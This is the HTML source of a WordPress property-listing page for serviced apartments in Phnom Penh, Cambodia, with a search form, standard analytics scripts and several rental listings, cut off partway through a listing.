

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/property_type/serviced-apartment/
body_size: 9484
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Serviced apartment | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,521] -->

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />
<link rel="next" href="http://homeconnectcambodia.com/property_type/serviced-apartment/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/property_type/serviced-apartment/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Serviced apartment Property Type Feed" href="http://homeconnectcambodia.com/property_type/serviced-apartment/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="archive tax-property_type term-serviced-apartment term-311">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

	<div id="content">
		<div id="inner-content" class="wrap clearfix">
			<div id="main" class="clearfix" role="main">
				<div class="row">
					<div class="col-xs-3 col-md-3">
						<div class="searchbox clean-box">
<!--
<script>
jQuery(document).ready(function($) {
	$( "#price-range" ).slider({
		range: true,
		min: 2,
		max: 20,
		step: 1,
		values: [ 0, 0 ],
		slide: function( event, ui ) {
			$( "#price" ).val( ui.values[ 0 ] + "," + ui.values[ 1 ] );
			$( "#priceval" ).html( " " + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
		}
	});
	$( "#price" ).val( $( "#price-range" ).slider( "values", 0 ) + "," + $( "#price-range" ).slider( "values", 1 ) );
 
	$( "#size-range" ).slider({
		range: true,
		min: 30,
		max: 1200,
		step: 30,
		values: [ 0, 0 ],
		slide: function( event, ui ) {
			$( "#size" ).val( ui.values[ 0 ] + "," + ui.values[ 1 ] );
			$( "#sizeval" ).html( " " + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
		}
	});
	$( "#size" ).val( $( "#size-range" ).slider( "values", 0 ) + "," + $( "#size-range" ).slider( "values", 1 ) );
});
</script> -->
<div class="search_box">
	<h3 class="yellowbox">Search Listings</h3>
	<form action="http://homeconnectcambodia.com" method="GET">
	<input type="hidden" name="post_type" value="listing" />

	<div class="form-group location">
		<label>Location</label>
		<select class="form-control input-sm" name="area" id="area">
		<option value="" selected="selected">-- Any --</option>
		<option value="arey-ksat">Arey Ksat</option>
		<option value="bkk-1">BKK 1</option>
		<option value="bkk-2-3">BKK 2&amp;3</option>
		<option value="boeung-tumpun">Boeung Tumpun</option>
		<option value="central-market">Central Market</option>
		<option value="chak-angre-leu">Chak Angre Leu</option>
		<option value="chbar-ampov">Chbar Ampov</option>
		<option value="chroy-chongva">Chroy Chongva</option>
		<option value="daun-penh">Daun Penh</option>
		<option value="northbridge">Northbridge</option>
		<option value="olympic-stadium">Olympic Stadium</option>
		<option value="other">Other</option>
		<option value="phsar-daeum-thkov">Phsar Daeum Thkov</option>
		<option value="phsar-depo">Phsar Depo</option>
		<option value="riverside">Riverside</option>
		<option value="russei-keo">Russei Keo</option>
		<option value="russian-market">Russian Market</option>
		<option value="sen-sok">Sen Sok</option>
		<option value="steung-meancheay">Steung Meancheay</option>
		<option value="tonle-bassac">Tonle Bassac</option>
		<option value="toul-kork">Toul Kork</option>
		<option value="toul-svay-prey">Toul Svay Prey</option>
		<option value="tuk-thla">Tuk Thla</option>
		<option value="wat-phnom">Wat Phnom</option>
	</select>
	</div>
	<div class="form-group">
		<label>Property Type</label>
		<select class="form-control input-sm" name="property_type" id="property_type">
		<option value="">-- Any --</option>
		<option value="apartment">Apartment</option>
		<option value="business">Business</option>
		<option value="commercial-building">Commercial Building</option>
		<option value="condo">Condo</option>
		<option value="house">House</option>
		<option value="land">Land</option>
		<option value="office-space">Office Space</option>
		<option value="retail-space">Retail Space</option>
		<option value="serviced-apartment" selected="selected">Serviced apartment</option>
		<option value="townhouse">Townhouse</option>
		<option value="villa">Villa</option>
		<option value="warehouse">Warehouse</option>
	</select>
	</div>

	<div class="form-group">
		<label>Status</label>
		<select class="form-control input-sm" size="1" name="status" id="status">
			<option value="" selected="selected">-- Any --</option>
			<option value="rent">Rent</option>
			<option value="sale">Sale</option>
		</select>
	</div>
	
	<div class="form-group">
		<label>Bedrooms</label>
		<select class="form-control input-sm" size="1" name="bedrooms" id="bedrooms">
			<option value="" selected="selected">-- Any --</option>
			<option value="studio">Studio</option>
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			<option value="10">10</option>
		</select>
	</div>
	<div class="form-group">
		<label>Bathrooms</label>
		<select class="form-control input-sm" size="1" name="bathrooms" id="bathrooms">
			<option value="" selected="selected">-- Any --</option>
			<option value="studio">Studio</option>
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			<option value="10">10</option>
		</select>
	</div>
	
	 <!-- <div class="form-group">
		<label>Price: USD <span id="priceval">-</span>00</label>
		<input type="text" class="hide" name="price" id="price"></input>
		<div id="price-range"></div>
	</div> -->
	
		<div class="form-group">
			<label>Min Price</label>
			<input type="text" class="form-control input-sm" name="pricemin" value="">
		</div>
		<div class="form-group">
			<label>Max Price</label>
			<input type="text" class="form-control input-sm" name="pricemax" value="">
		</div>


		<div class="form-group">
			<label>Property ID</label>
			<input type="text" class="form-control input-sm" name="property_id" value="">
		</div>
		<legend>Features</legend>
		<div class="form-group">
			<label class="checkbox-inline col-xs-12 col-md-6">
				<input type="checkbox" id="pets" name="pets" /> Pets
			</label>
			<label class="checkbox-inline col-xs-12 col-md-5">
				<input type="checkbox" id="parking" name="parking" /> Parking
			</label>
		</div>
		<div class="form-group">
			<label class="checkbox-inline col-md-6">
				<input type="checkbox" id="elevator" name="elevator" /> Elevator
			</label>
			<label class="checkbox-inline col-md-5">
				<input type="checkbox" id="securty" name="security" /> Security
			</label>
		</div>

		<div class="form-group">
			<label class="checkbox-inline col-md-6">
				<input type="checkbox" id="gym" name="gym" /> Gym
			</label>
			<label class="checkbox-inline col-md-5">
				<input type="checkbox" id="pool" name="pool" /> Pool
			</label>
		</div>
		<div class="form-group hidden-xs hidden-sm hidden-md hidden-lg">
			<label class="checkbox-inline col-md-6">
				<input type="checkbox" id="" /> Partly Furn.
			</label>
			<label class="checkbox-inline col-md-5">
				<input type="checkbox" id="" /> Furnished
			</label>
		</div>
		<div class="clearfix">&nbsp;</div>


	<input type="hidden" name="filter-value" value="" />
	<input class="btn btn-default btn-sm btn-block" type="submit" name="search-property" id="search-property" value="Search">
	</form>
	<div class="clearfix"></div>
</div>
</div>
					</div>
					<div class="col-xs-9 col-md-9">
						<div id="resultcolumn" class="clean-box">
						<h3 class="graybox">SEARCH RESULTS - (17 records found)<div id="search-filter">
	<form action="http://homeconnectcambodia.com" method="GET">
		<input type="hidden" name="post_type" value="listing" />
		<input type="hidden" name="area" value="" />
		<input type="hidden" name="metro" value="" />
		<input type="hidden" name="property_type" value="serviced-apartment" />
		<input type="hidden" name="bedrooms" value="" />
		<input type="hidden" name="bathrooms" value="" />
		<input type="hidden" name="pricemin" value="" />
		<input type="hidden" name="pricemax" value="" />
		<input type="hidden" name="pets" value="" />
		<input type="hidden" name="parking" value="" />
		<input type="hidden" name="internet" value="" />
		<input type="hidden" name="security" value="" />
		<input type="hidden" name="catv" value="" />
		<input type="hidden" name="balcony" value="" />
		<input type="hidden" name="gym" value="" />
		<input type="hidden" name="pool" value="" />
	
	</form>
</div>
</h3>
<!-- Start the WordPress Loop Query here -->
						<div class="clearfix" id="listing-content">
							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													3,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/4-bedroom-two-floor-penthouse-near-the-russian-market/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_0362-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_0362" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/4-bedroom-two-floor-penthouse-near-the-russian-market/">4 bedroom two floor Penthouse near The Russian Market</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/phsar-daeum-thkov/" rel="tag">Phsar Daeum Thkov</a></div>
				<div class="search-details">
					<p>Size: <b>256</b> sq m</p>
					<p>Bedrooms:<b>4</b></p>
					<p>Bathrooms:<b>3</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/4-bedroom-two-floor-penthouse-near-the-russian-market/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													740 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/brand-new-one-bedroom-serviced-apartment/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/08/IMG_20190809_144726-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190809_144726" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/brand-new-one-bedroom-serviced-apartment/">Brand new One bedroom Serviced Apartment</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/toul-svay-prey/" rel="tag">Toul Svay Prey</a></div>
				<div class="search-details">
					<p>Size: <b>59</b> sq m</p>
					<p>Bedrooms:<b>1</b></p>
					<p>Bathrooms:<b>1</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/brand-new-one-bedroom-serviced-apartment/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													1,350 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/brand-new-two-bedroom-apartment/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/08/IMG_20190809_145000-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190809_145000" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/brand-new-two-bedroom-apartment/">Brand new Two bedroom Apartment</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/toul-svay-prey/" rel="tag">Toul Svay Prey</a></div>
				<div class="search-details">
					<p>Size: <b>100 SQM </b> sq m</p>
					<p>Bedrooms:<b>2</b></p>
					<p>Bathrooms:<b>2</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/brand-new-two-bedroom-apartment/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/"></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">Modern 1 bedroom in BKK1</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<div class="search-details">
					<p>Size: <b></b> sq m</p>
					<p>Bedrooms:<b></b></p>
					<p>Bathrooms:<b></b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													1,050 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-200x108.jpg" class="img-responsive wp-post-image" alt="" title="one-2" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">Modern Serviced 1 Bedroom in BKK1</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<div class="search-details">
					<p>Size: <b>41</b> sq m</p>
					<p>Bedrooms:<b>1</b></p>
					<p>Bathrooms:<b>1</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													2,200 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-in-tonle-bassac-3/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/02/IMG_7466-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_7466" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-in-tonle-bassac-3/">Modern 2 Bedroom Apartment in Tonle Bassac</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<div class="search-details">
					<p>Size: <b>130</b> sq m</p>
					<p>Bedrooms:<b>2</b></p>
					<p>Bathrooms:<b>2</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-2-bedroom-apartment-in-tonle-bassac-3/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													3,800 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-3-bedroom-apartment-in-bkk1-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/02/IMG_9873-200x108.jpg" class="img-responsive wp-post-image" alt="" title="IMG_9873" /></a>
								</div>
				<div class="search-title"><a href="http://homeconnectcambodia.com/listing/modern-3-bedroom-apartment-in-bkk1-2/">Modern 3 bedroom Apartment in BKK1</a></div>
				<div class="search-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<div class="search-details">
					<p>Size: <b>250</b> sq m</p>
					<p>Bedrooms:<b>3</b></p>
					<p>Bathrooms:<b>2</b></p>
				</div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-3-bedroom-apartment-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
</div>


							<div class="col-xs-6 col-sm-4">			<div class="search-item clean-box">
				<div class="search-image">
					<div class="rental-price">
													3,000 USD											</div>
